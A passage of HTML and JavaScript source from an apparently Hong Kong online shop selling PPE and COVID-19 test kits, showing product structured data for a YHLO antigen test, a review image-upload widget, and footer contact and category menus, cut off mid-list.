	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - 100
      }, 200);
    }
  });
});
//--></script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.healthbuynow.com\/","name":"Healthbuynow \u6d41\u611f\u5feb\u901f\u6e2c\u8a66\/\u624b\u5957\/\u91ab\u7642\u7528\u54c1\/PPE\u4f9b\u61c9\u5546","description":"\u7532\u4e59\u6d41\u611f\u5feb\u6e2c,\u65b0\u51a0\u53ca\u6d41\u611f\u75c5\u6bd2\u6297\u539f\u5feb\u901f\u6aa2\u6e2c\u8a66\u5291\u76d2,\u65b0\u51a0\u75c5\u6bd2\u5feb\u6e2c\u5305\u6279\u767c,Covid Rapid Tester, \u624b\u5957,\u4e01\u6674\u624b\u5957,\u9910\u5ef3\u624b\u5957,\u4fdd\u8b77\u8863,\u9632\u8b77\u8863,\u5168\u8eab\u9632\u8b77\u8863,\u5168\u8eab\u4fdd\u8b77\u8863,\u6a5f\u8259\u4fdd\u8b77\u8863,\u5168\u8eab\u9632\u8b77\u7cfb\u5217,\u8b77\u76ee\u93e1,3M\u53e3\u7f69,\u900f\u660e\u53e3\u7f69,\u6d88\u6bd2\u7528\u54c1,\u6d88\u6bd2\u69cd,\u982d\u5957,\u978b\u5957,\u4e00\u6b21\u6027\u624b\u5957\u3002\u91ab\u7528\u9632\u75ab\u7528\u54c1\u6279\u767c,Healthbuynow\u4f9b\u61c9\u4e4b\u9632\u75ab\u7528\u54c1\u5747\u662f\u73fe\u8ca8,\u7279\u5225\u9069\u5408\u91ab\u7642\u3001\u5de5\u7a0b\u4e4b\u7528\u3002\u5168\u8eab\u9632\u8b77\u88dd\u5099\u5747\u4ee5\u6279\u767c\u767c\u552e\u3002Healthbuynow\u9632\u8b77\u88dd\u5099\u5373\u6642\u5230\u8ca8\uff01Healthbuynow\u4e3b\u71df\u5404\u7a2e\u500b\u4eba\u9632\u8b77\u7b49\u7528\u54c1\u6279\u767c\u96f6\u552e\uff0c\u5de5\u696d\u5b89\u5168\u7528\u54c1\u7b49\u3002\u516c\u53f8\u7372\u5f97\u9999\u6e2f\u570b\u969bSGS\u9a57\u8b49\u3002 \u7279\u7a2e\u751f\u7523\u8a31\u53ef\u8b49QS\uff0c\u6b50\u76dfCE\u8b49\u66f8\uff0c\u81f3\u529b\u6253\u9020\u5065\u5eb7\u9818\u57df\u7b2c\u4e00\u54c1\u724c\uff0c\u53ef\u514d\u8cbb\u9001\u8ca8\uff0c\u6b61\u8fce\u67e5\u8a62\u8a02\u8cfc\u3002\u4fdd\u8b77\u8863\u5305\u62ec\u91ab\u7642\u4fdd\u8b77\u8863\u3001\u91ab\u7642\u4fdd\u8b77\u8863\u9999\u6e2f,ppe\u4fdd\u8b77\u8863\u9999\u6e2f,\u5373\u68c4\u4fdd\u8b77\u8863,\u9632\u8b77\u8863\u908a\u5ea6\u8cb7,\u4fdd\u8b77\u8863\u73fe\u8ca8\u3002\u982d\u5957\u978b\u5957\u3001\u4e00\u6b21\u6027\u982d\u5957\u3001\u4e00\u6b21\u6027\u978b\u5957\u6279\u767c\u3002\u6d88\u6bd2\u7528\u54c1\u6279\u767c\u3002","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.healthbuynow.com\/product-search?search={search}","query-input":"required name=search"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/www.healthbuynow.com\/","logo":"https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/logo\/final-hbn-logo2-doctor2-small-600x600.png"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.healthbuynow.com\/","name":"\u4e3b\u9801"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.healthbuynow.com\/Novel-Coronavirus-Antigen-Test-Kit-Basic-Kit\/","name":"\u65b0\u51a0\u75c5\u6bd2\u6297\u539f\u6e2c\u8a66\u5305\u57fa\u672c\u5957\u88dd"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.healthbuynow.com\/Novel-Coronavirus-Antigen-Test-Kit-Basic-Kit\/yhlo-covid-19check","name":"YHLO \u4e9e\u8f1d\u9f8d\u65b0\u578b\u51a0\u72c0\u6e2c\u8a66\u5305\u3010\u6bcf\u76d2\u55ae\u652f\u3011\u3010\u9f3b\u8154\u62ed\u5b50\u6aa2\u6e2c\u3011(\u9999\u6e2f\u653f\u5e9c\u8a8d\u53ef)"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"YHLO \u4e9e\u8f1d\u9f8d\u65b0\u578b\u51a0\u72c0\u6e2c\u8a66\u5305\u3010\u6bcf\u76d2\u55ae\u652f\u3011\u3010\u9f3b\u8154\u62ed\u5b50\u6aa2\u6e2c\u3011(\u9999\u6e2f\u653f\u5e9c\u8a8d\u53ef)","image":"https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/covid-check\/yhlo1-b-900x900.png","description":"1.YHLO Test Kit \u65b0\u578b\u51a0\u72c0\u75c5\u6bd2\u6297\u539f\u81ea\u6e2c\u7c21\u4ecb\r\n\r\n\u9999\u6e2f\u653f\u5e9c\u8a8d\u53ef\u4e4b\u65b0\u51a0\u6297\u539f\u5feb\u6e2c\u63a1\u7528\u91d1\u6a19\u6e96RT-PCR \u9032\u884c\u6e2c\u8a66-\u7372\u885b\u751f\u7f72EQAP\u8b49\u66f8\u7684\u6aa2\u6e2c\u65b9\u6cd5-\u5831\u544a\u7b26\u5408\u901a\u95dc\u8981\u6c42-\u64cd\u4f5c\u7c21\u6613\u9ad8\u9748\u654f\u5ea6\u5feb\u901f\u5f97\u77e5\u6aa2\u6e2c\u7d50\u679c\r\n\r\n2.\u81ea\u884c\u6e2c\u8a66\u6559\u5b78\u65b9\u6cd5\r\n\r\n\r\n\r\n  3.\u5716\u7247\u89e3\u8aaa\u6e2c\u8a66\u65b9\u6cd5\r\n    \r\n 3.\u7522\u54c1\u7cfb\u5217\u8cc7\u6599\u4e00\u89bd","sku":"","mpn":"","model":"\u9f3b\u8154\u62ed\u5b50\u6aa2\u6e2c","offers":{"@type":"Offer","priceCurrency":"HKD","price":"4.00","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/OutOfStock","seller":{"@type":"Organization","name":"Healthbuynow \u6d41\u611f\u5feb\u901f\u6e2c\u8a66\/\u624b\u5957\/\u91ab\u7642\u7528\u54c1\/PPE\u4f9b\u61c9\u5546"},"priceValidUntil":"2027-01-26","url":"https:\/\/www.healthbuynow.com\/yhlo-covid-19check"},"brand":{"@type":"Thing","name":"BGI YHLO"}}</script>

								<style type="text/css">.to-be-removed {display: block;width: 100%;text-align: right;}</style>
				<script type="text/javascript"><!--
					$('#form-review .form-group').eq(1).after('<div class="form-group"><div class="col-sm-12" style="padding: 0;"><label class="control-label">image</label><div id="review-dropzone" class="dropzone"><div class="dz-message" data-dz-message><div class="dc-dz-icon-wrapper"><i class="fa fa-cloud-upload"></i></div><div class="dc-dz-text-wrapper"><strong>Choose a file</strong> or drag it here.</div></div></div></div></div>');

					Dropzone.autoDiscover = false;

					var dz = $('#review-dropzone');

					var DropzoneTheFirst = new Dropzone(
						'#review-dropzone',
						{
							url : 'index.php?route=extension/module/review_image',
							maxFiles: 3,
							addRemoveLinks: true,
							maxFilesize: 0.28610229492188,
							timeout: 0,
							acceptedFiles: 'image/png,image/jpeg,image/gif',
							dictInvalidFileType: 'Invalid file type!',
							dictMaxFilesExceeded: 'You can not upload any more files.',
							dictRemoveFile: 'Remove',
							dictFileTooBig: 'File is too big!',
							dictUploadCanceled: 'Upload cancelled.',
							dictCancelUploadConfirmation: 'Are you sure?',
							dictCancelUpload: 'Cancel upload',
							init: function() {
								this.on('maxfilesexceeded', function(file) {
									this.removeFile(file);
								});

								this.on('error', function(file, errorMessage) {
									$('.to-be-removed').remove();
									this.removeFile(file);
									dz.after('<div class="to-be-removed text-danger">' + errorMessage + '</div>');

									setTimeout(function() {
										$('.dz-preview.dz-error').fadeOut('slow');
									}, 1000);
								});

								this.on("success", function (file, json) {
									if (json['image']) {
										file._titleBox = Dropzone.createElement('<input name="review_image[]" type="hidden" value="' + json['image'] +'">');

										file.previewElement.appendChild(file._titleBox);
									} else {
										this.removeFile(file);
									}
								});
							},
							thumbnailWidth: null,
							thumbnailHeight: null,
							success: function(file, json) {
								$('.to-be-removed').remove();

								if (json['error']) {
									dz.after('<div class="to-be-removed text-danger">' + json['error'] + '</div>');
								}

								if (json['success']) {
									dz.after('<div class="to-be-removed text-success">' + json['success'] + '</div>');
								}
							}
						}
					);
				//--></script>
							



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-345 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/logo/healthbuynow-vertical-01-644x644.png" srcset="https://www.healthbuynow.com/image/cache/catalog/logo/healthbuynow-vertical-01-644x644.png 1x, https://www.healthbuynow.com/image/cache/catalog/logo/healthbuynow-vertical-01-644x644.png 2x"  alt="Healthbuynow 防疫用品批發及零售商" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                <p><font color="#3FFFFC"><b>Healthbuynow 防疫用品批發及零售商<br></b></font><a href="https://www.healthbuynow.com" style="font-family: &quot;Chinese Quote&quot;, -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;;">https://www.healthbuynow.com</a></p>
              </div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-72">
          <div class="title module-title">網站目錄</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="about_us" >
        <span class="links-text">關於我們</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/account" >
        <span class="links-text">我的賬戶</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="sitemap" >
        <span class="links-text">網站地圖</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="news" >
        <span class="links-text">企業新聞</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <div class="title module-title">我的賬戶</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/account" >
        <span class="links-text">我的賬戶</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="order" >
        <span class="links-text">我的訂單</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/delivery-method" >
        <span class="links-text">送貨方式</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="account-edit" >
        <span class="links-text">更改送貨/賬戶資料</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="login" >
        <span class="links-text">登入賬戶</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                                  <div class="grid-item grid-item-2">
                    
                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <div class="title module-title">客戶服務</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/howtobuy" >
        <span class="links-text">如何訂購</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/payment" >
        <span class="links-text">付款方式</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="contact" >
        <span class="links-text">聯絡我們</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="partners" >
        <span class="links-text">成為代理或合作</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/return-policy" >
        <span class="links-text">訂單被取消/退款安排</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/terms-condition" >
        <span class="links-text">條款和細則</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                                  <div class="grid-item grid-item-2">
                    
                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-346">
          <div class="title module-title">聯絡我們</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">聯絡電話</span>
                  <span class="menu-label">+852 2809 2832</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a>
        <span class="links-text">Whatsapp</span>
                  <span class="menu-label">+852 9484 2018</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a>
        <span class="links-text">傳真</span>
                  <span class="menu-label">+852 3020 6391</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a>
        <span class="links-text">電郵</span>
                  <span class="menu-label">service@healthbuynow.com</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a>
        <span class="links-text">地址</span>
                  <span class="menu-label">九龍新蒲崗大有街32號 泰力工業中心 23樓 08室</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-61">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.facebook.com/healthbuynow" target="_blank">
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.instagram.com/healthbuynow/" target="_blank">
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.youtube.com/channel/MEM_zJPineLhfuwNaERloA" target="_blank">
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://api.whatsapp.com/send/?phone=85294842018&text&app_absent=0" target="_blank">
                            <span class="links-text"></span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                                  <div class="grid-item grid-item-2">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">Copyright © 2020, Healthbuynow TM, All Rights Reserved</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                                  <div class="grid-item grid-item-3">
                      <div class="links-menu links-menu-78">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text"></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a>
        <span class="links-text"></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a>
        <span class="links-text"></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a>
        <span class="links-text"></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a>
        <span class="links-text"></span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-newsletter module-newsletter-67">
    <div class="module-body">
          <div class="newsletter-text">Stay up to date with news and promotions by signing up for our newsletter</div>
        <div class="newsletter-form">
      <form action="https://www.healthbuynow.com/journal3-newsletter-newsletter?module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>發送</span>"><span>發送</span></button>
            </span>
        </div>
                      </form>
    </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-612">
          <div class="title module-title">保護衣/全身防護裝備</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/protective-clothes/" >
        <span class="links-text">保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/protective-clothes/" >
        <span class="links-text">醫療保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/protective-coverall/" >
        <span class="links-text">防護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/protective-coverall/" >
        <span class="links-text">連身保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/protective-coat/" >
        <span class="links-text">不連身保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/flight-protecitve-gear/" >
        <span class="links-text">機艙飛行衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/3M-protective-clothing/" >
        <span class="links-text">3M保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/foodberverage-ppe/" >
        <span class="links-text">餐飲保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://www.healthbuynow.com/underwear/" >
        <span class="links-text">內部保護衣</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-613">
          <div class="title module-title">3M防護裝備</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/3m-protective-coverall/" >
        <span class="links-text">3M保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/3m-3m-facemask/" >
        <span class="links-text">3M口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/3M-gloves/" >
        <span class="links-text">3M手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/3M-eye-mask/" >
        <span class="links-text">3M眼罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-614">
          <div class="title module-title">消毒用品導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/disinfectant-machine/" >
        <span class="links-text">消毒儀器</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/hand-sanitizer/" >
        <span class="links-text">手提消毒搓手液</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/Disinfection-water/" >
        <span class="links-text">消毒啫喱</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/disinfectant-spray/" >
        <span class="links-text">消毒噴霧</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/disinfectant/" >
        <span class="links-text">消毒水</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/Disinfectionwipes/" >
        <span class="links-text">消毒濕紙巾</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/disinfectant-sticks/" >
        <span class="links-text">消毒棒</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-615">
          <div class="title module-title">口罩/呼吸道防護裝備導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/mask-ppe/" >
        <span class="links-text">呼吸道防護裝備</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/Smile-mask/" >
        <span class="links-text">透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/n95/" >
        <span class="links-text">3M N95</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/3m-facemask/" >
        <span class="links-text">3M口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/facemask/" >
        <span class="links-text">外科口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/Middle-child-mask/" >
        <span class="links-text">中童口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/Masks-toddlers/" >
        <span class="links-text">小童口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/kf94-mask/" >
        <span class="links-text">KF94</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://www.healthbuynow.com/KN95-facemask/" >
        <span class="links-text">KN95</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-10">
          <a href="https://www.healthbuynow.com/japan-facemask/" >
        <span class="links-text">日本口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-11">
          <a href="https://www.healthbuynow.com/HongKong-masks/" >
        <span class="links-text">香港口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-12">
          <a href="https://www.healthbuynow.com/korea-facemask/" >
        <span class="links-text">韓國口罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-616">
          <div class="title module-title">N95口罩導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/n95/" >
        <span class="links-text">N95口罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-617">
          <div class="title module-title">手套/手部防護裝備導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/Nitrileglove/" >
        <span class="links-text">丁晴手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/long-nitrile-glove/" >
        <span class="links-text">加長手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/latex-gloves-disposable/" >
        <span class="links-text">乳膠手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/PVC-Glove/" >
        <span class="links-text">PVC 手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/disposible-sensitive-gloves/" >
        <span class="links-text">低敏手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/clean-rubber-gloves/" >
        <span class="links-text">清潔膠手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/finger-cot/" >
        <span class="links-text">手指套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/gloves-application/" >
        <span class="links-text">手套應用</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-7">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-618">
          <div class="title module-title">面罩導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/face-ppe/" >
        <span class="links-text">面罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/reuse-faceshield/" >
        <span class="links-text">硬殼透明面罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/faceshield/" >
        <span class="links-text">面罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-8">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-619">
          <div class="title module-title">眼部防護導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/protective-glasses/" >
        <span class="links-text">護目鏡</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/3m-goggles/" >
        <span class="links-text">3M護目鏡</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/protective-eyewear/" >
        <span class="links-text">密封式護眼鏡</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/hbn-goggles/" >
        <span class="links-text">民用眼罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-9">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-620">
          <div class="title module-title">鞋套/足部防護裝備導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/shoesgear/" >
        <span class="links-text">鞋套</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-10">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-612">
          <div class="title module-title">保護衣/全身防護裝備</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/protective-clothes/" >
        <span class="links-text">保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/protective-clothes/" >
        <span class="links-text">醫療保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/protective-coverall/" >
        <span class="links-text">防護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/protective-coverall/" >
        <span class="links-text">連身保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/protective-coat/" >
        <span class="links-text">不連身保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/flight-protecitve-gear/" >
        <span class="links-text">機艙飛行衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/3M-protective-clothing/" >
        <span class="links-text">3M保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/foodberverage-ppe/" >
        <span class="links-text">餐飲保護衣</span>
